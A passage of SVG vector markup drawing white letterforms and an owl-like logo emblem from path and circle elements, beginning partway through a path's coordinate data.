c-0.51,0.65-0.764,1.44-0.764,2.371c0,1.249,0.392,2.127,1.173,2.636c0.782,0.51,1.919,0.764,3.413,0.764    c0-0.842,0.062-1.624,0.185-2.345c0.123-0.721,0.364-1.344,0.723-1.871c0.362-0.528,0.861-0.937,1.503-1.225    c0.642-0.291,1.479-0.435,2.517-0.435c1.107,0,1.99,0.161,2.648,0.487c0.659,0.325,1.165,0.782,1.516,1.372    c0.351,0.588,0.579,1.29,0.685,2.108c0.106,0.816,0.159,1.707,0.159,2.674v3.243l-4.481,0.157    c-4.13,0.123-7.213,0.879-9.252,2.267c-2.037,1.389-3.055,3.514-3.055,6.378c0,1.477,0.209,2.754,0.631,3.835    c0.422,1.081,1.006,1.977,1.753,2.689c0.747,0.711,1.634,1.238,2.664,1.58c1.027,0.342,2.138,0.515,3.333,0.515    c1.124,0,2.086-0.127,2.885-0.383c0.801-0.254,1.516-0.609,2.149-1.066c0.633-0.459,1.212-1.003,1.74-1.634    c0.528-0.633,1.072-1.326,1.634-2.082h0.448l0.844,4.638h7.299v-2.267H267.856z M259.422,157.49c0,1.141-0.168,2.179-0.502,3.109    c-0.334,0.932-0.812,1.723-1.436,2.373s-1.38,1.152-2.267,1.503c-0.887,0.351-1.875,0.525-2.965,0.525    c-1.492,0-2.595-0.416-3.307-1.251c-0.711-0.833-1.068-2.095-1.068-3.781c0-1.055,0.138-1.987,0.409-2.795    c0.273-0.807,0.726-1.49,1.359-2.043c0.631-0.553,1.462-0.984,2.489-1.29c1.029-0.308,2.306-0.497,3.835-0.568l3.454-0.157V157.49    z"></path>		<g>			<path style="fill:#FFFFFF;" d="M287.705,167.795h-15.578v-2.267h0.159c0.614,0,1.191-0.043,1.727-0.131     c0.534-0.088,1.001-0.267,1.395-0.54c0.396-0.271,0.713-0.663,0.95-1.173c0.237-0.508,0.355-1.184,0.355-2.028v-16.842     c0-0.79-0.118-1.428-0.355-1.91c-0.237-0.484-0.558-0.857-0.962-1.12c-0.405-0.265-0.874-0.439-1.41-0.528     c-0.536-0.088-1.102-0.131-1.699-0.131h-0.159v-2.267h8.303l1.029,5.351h0.263c0.351-0.81,0.711-1.57,1.081-2.28     c0.368-0.713,0.82-1.335,1.357-1.871c0.536-0.536,1.199-0.958,1.99-1.266c0.792-0.306,1.785-0.461,2.98-0.461     c1.966,0,3.43,0.342,4.388,1.027c0.956,0.687,1.436,1.654,1.436,2.9c0,0.562-0.093,1.081-0.278,1.555     c-0.183,0.474-0.478,0.883-0.883,1.225c-0.405,0.342-0.922,0.607-1.555,0.79c-0.633,0.185-1.406,0.278-2.319,0.278     c0-1.494-0.211-2.569-0.633-3.228c-0.422-0.659-1.161-0.99-2.214-0.99c-0.667,0-1.266,0.189-1.794,0.568     c-0.525,0.377-0.988,0.878-1.382,1.501c-0.396,0.624-0.73,1.341-1.001,2.149c-0.273,0.807-0.493,1.639-0.659,2.491     c-0.168,0.853-0.286,1.699-0.357,2.543c-0.069,0.844-0.105,1.608-0.105,2.293v8.486c0,0.792,0.118,1.428,0.357,1.912     c0.237,0.482,0.558,0.848,0.96,1.094c0.405,0.245,0.874,0.409,1.41,0.487c0.536,0.08,1.102,0.118,1.701,0.118h1.503V167.795z"></path>		</g>		<path style="fill:#FFFFFF;" d="M327.502,165.527c-0.599,0-1.165-0.039-1.701-0.118c-0.536-0.078-1.006-0.25-1.41-0.512    c-0.405-0.265-0.723-0.637-0.962-1.122c-0.237-0.482-0.355-1.12-0.355-1.91v-35.081h-9.935v2.267h0.448    c0.596,0,1.163,0.039,1.699,0.118c0.536,0.079,1.006,0.25,1.41,0.514c0.405,0.264,0.726,0.637,0.962,1.121    c0.237,0.483,0.355,1.12,0.355,1.911v4.427c0,0.317,0.017,0.805,0.054,1.464c0.034,0.659,0.069,1.322,0.105,1.99    c0.052,0.773,0.103,1.598,0.157,2.476h-0.317c-0.388-0.702-0.844-1.344-1.369-1.923c-0.528-0.581-1.13-1.081-1.807-1.503    c-0.676-0.422-1.436-0.747-2.28-0.975c-0.842-0.228-1.783-0.342-2.819-0.342c-1.776,0-3.348,0.295-4.72,0.883    c-1.369,0.59-2.521,1.499-3.452,2.728c-0.932,1.229-1.634,2.793-2.108,4.692c-0.476,1.897-0.713,4.147-0.713,6.746    c0,2.584,0.237,4.815,0.713,6.696c0.474,1.88,1.176,3.43,2.108,4.651c0.93,1.221,2.082,2.125,3.452,2.715    c1.372,0.588,2.943,0.883,4.72,0.883c1.053,0,2.002-0.127,2.844-0.383c0.844-0.254,1.6-0.614,2.267-1.081    c0.668-0.465,1.262-1.027,1.779-1.686c0.519-0.659,0.98-1.402,1.385-2.226h0.211l0.579,4.849h9.147v-2.267H327.502z     M317.658,158.465c-0.237,1.44-0.642,2.636-1.212,3.585c-0.573,0.947-1.326,1.656-2.267,2.121s-2.112,0.698-3.518,0.698    c-2.39,0-4.104-0.947-5.14-2.847c-1.038-1.897-1.555-4.761-1.555-8.591c0-1.88,0.123-3.544,0.368-4.995    c0.245-1.449,0.637-2.666,1.173-3.65c0.536-0.984,1.225-1.731,2.069-2.239c0.842-0.51,1.854-0.764,3.03-0.764    c1.423,0,2.61,0.254,3.559,0.764c0.95,0.508,1.707,1.251,2.28,2.226c0.571,0.975,0.975,2.183,1.212,3.624    c0.237,1.44,0.355,3.101,0.355,4.98C318.013,155.328,317.895,157.024,317.658,158.465z"></path>		<g>			<path style="fill:#FFFFFF;" d="M330.848,165.527c0.596,0,1.163-0.039,1.699-0.118c0.536-0.078,1.006-0.241,1.41-0.487     c0.405-0.245,0.726-0.612,0.962-1.094c0.237-0.484,0.355-1.12,0.355-1.912v-17.105c0-0.79-0.118-1.428-0.355-1.91     c-0.237-0.484-0.558-0.857-0.962-1.12c-0.405-0.265-0.874-0.439-1.41-0.528c-0.536-0.088-1.102-0.131-1.699-0.131h-0.159v-2.267     h9.646v22.798c0,0.844,0.118,1.52,0.357,2.028c0.237,0.51,0.553,0.902,0.947,1.173c0.396,0.273,0.866,0.452,1.41,0.54     c0.545,0.088,1.115,0.131,1.714,0.131h0.711v2.267h-15.339v-2.267H330.848z"></path>			<path style="fill:#FFFFFF;" d="M334.511,130.105c0-0.633,0.08-1.16,0.237-1.582c0.159-0.422,0.379-0.764,0.659-1.028     c0.282-0.264,0.607-0.448,0.975-0.553c0.37-0.106,0.773-0.158,1.212-0.158c0.422,0,0.818,0.053,1.186,0.158     c0.37,0.106,0.689,0.29,0.962,0.553c0.271,0.264,0.491,0.606,0.659,1.028c0.166,0.422,0.25,0.948,0.25,1.582     c0,0.632-0.084,1.16-0.25,1.582c-0.168,0.421-0.388,0.764-0.659,1.028c-0.273,0.263-0.592,0.452-0.962,0.566     c-0.368,0.114-0.764,0.171-1.186,0.171c-0.439,0-0.842-0.057-1.212-0.171c-0.368-0.114-0.693-0.304-0.975-0.566     c-0.28-0.264-0.5-0.607-0.659-1.028C334.591,131.265,334.511,130.737,334.511,130.105z"></path>		</g>		<g>			<path style="fill:#FFFFFF;" d="M362.186,165.527v2.267h-14.521v-2.267h0.448c0.614,0,1.191-0.043,1.727-0.131     c0.534-0.088,1.001-0.267,1.395-0.54c0.396-0.271,0.713-0.663,0.95-1.173c0.237-0.508,0.355-1.184,0.355-2.028v-16.842     c0-0.79-0.118-1.428-0.355-1.91c-0.237-0.484-0.558-0.857-0.962-1.12c-0.405-0.265-0.874-0.439-1.41-0.528     c-0.536-0.088-1.102-0.131-1.699-0.131h-0.159v-2.267h8.725l0.711,4.375h0.265c0.562-1.001,1.154-1.824,1.779-2.465     c0.624-0.642,1.283-1.141,1.977-1.501c0.693-0.362,1.432-0.607,2.214-0.739s1.604-0.198,2.465-0.198     c1.423,0,2.691,0.207,3.809,0.62c1.115,0.413,2.063,1.044,2.847,1.897c0.782,0.853,1.378,1.946,1.791,3.281     c0.413,1.335,0.62,2.926,0.62,4.769v12.758c0,0.844,0.101,1.52,0.301,2.028c0.202,0.51,0.489,0.902,0.857,1.173     c0.37,0.273,0.807,0.452,1.318,0.54c0.51,0.088,1.064,0.131,1.66,0.131h0.185v2.267h-9.41v-18.634     c0-1.178-0.105-2.222-0.316-3.137c-0.211-0.913-0.549-1.686-1.014-2.319s-1.077-1.111-1.832-1.436     c-0.756-0.325-1.677-0.487-2.767-0.487c-1.229,0-2.263,0.237-3.096,0.711c-0.835,0.474-1.507,1.115-2.018,1.925     c-0.508,0.807-0.874,1.738-1.094,2.793s-0.329,2.162-0.329,3.32v11.386c0,0.792,0.118,1.428,0.357,1.912     c0.237,0.482,0.558,0.848,0.96,1.094c0.405,0.245,0.874,0.409,1.41,0.487c0.536,0.08,1.102,0.118,1.701,0.118H362.186z"></path>		</g>	</g>	<g>		<path style="fill:#FFFFFF;" d="M201.691,23.794c-4.901,3.039-5.1,7.045-5.1,7.045C200.819,28.366,201.691,23.794,201.691,23.794z"></path>		<path style="fill:#FFFFFF;" d="M195.705,30.839c0,0-0.199-4.006-5.1-7.045C190.605,23.794,191.478,28.366,195.705,30.839z"></path>		<circle style="fill:#FFFFFF;" cx="180.685" cy="66.111" r="3.82"></circle>		<circle style="fill:#FFFFFF;" cx="212.337" cy="66.111" r="3.82"></circle>		<path style="fill:#FFFFFF;" d="M199.803,47.323V36.748c0-2.735-1.487-4.877-3.385-4.877c-1.899,0-3.386,2.142-3.386,4.877v9.709    c-2.408-10.836-10.64-30.987-38.652-32.419v20.532c0,0-0.328,16.6,18.893,18.675h4.767c-1.053,0.178-2.86,0.622-4.233,1.719    c-3.867,2.292-6.46,6.505-6.46,11.326c0,7.268,5.892,13.16,13.16,13.16c6.139,0,11.28-4.209,12.734-9.894    c0.605,3.055,2.292,5.872,2.364,5.992l0.812,1.341l0.811-1.34c0.075-0.124,1.838-3.061,2.402-6.152    c0.019-0.083,0.027-0.169,0.043-0.254c1.304,5.896,6.554,10.308,12.842,10.308c7.268,0,13.16-5.892,13.16-13.16    c0-4.821-2.594-9.034-6.46-11.326c-1.372-1.097-3.18-1.541-4.232-1.719h4.767c19.221-2.075,18.894-18.675,18.894-18.675V14.037    C209.873,15.509,201.963,36.734,199.803,47.323z M172.45,43.686c-8.876-0.958-8.725-8.624-8.725-8.624V25.58    c17.752,0.908,18.307,18.105,18.307,18.105H172.45z M180.686,72.771c-3.678,0-6.659-2.981-6.659-6.659    c0-3.678,2.982-6.659,6.659-6.659s6.659,2.982,6.659,6.659C187.345,69.789,184.363,72.771,180.686,72.771z M218.996,66.111    c0,3.678-2.982,6.659-6.659,6.659c-3.678,0-6.659-2.981-6.659-6.659c0-3.678,2.981-6.659,6.659-6.659    C216.015,59.452,218.996,62.434,218.996,66.111z M229.297,35.062c0,0,0.152,7.666-8.725,8.624h-9.582    c0,0,0.555-17.197,18.307-18.105V35.062z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>